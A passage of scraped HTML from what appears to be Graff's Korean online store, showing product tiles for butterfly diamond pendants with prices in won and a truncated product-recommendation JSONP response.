        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">미니 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="멀티 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            title="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">멀티 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14960000">
                    ₩ 14,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12070000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="파베 버터플라이 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 미니 펜던트"
            title="파베 버터플라이 다이아몬드 미니 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">파베 버터플라이 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12070000">
                    ₩ 12,070,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>온라인 익스클루시브</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            title="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP393_RGP393">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP393_RGP393"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP393_RGP393" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13590000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c9de1730f3ba006e94b45ca7c6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP393_RGP393"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP393_RGP393"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" aria-label="버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 펜던트"
            title="버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" tabindex="0">버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13590000">
                    ₩ 13,590,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/product-to-product?callback=CQuotient._callback1&_=1770142273401&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 647
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP695_RGP695","product_name":"버터플라이 실루엣 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP746_RGP746","product_name":"멀티 버터플라이 실루엣 다이아몬드 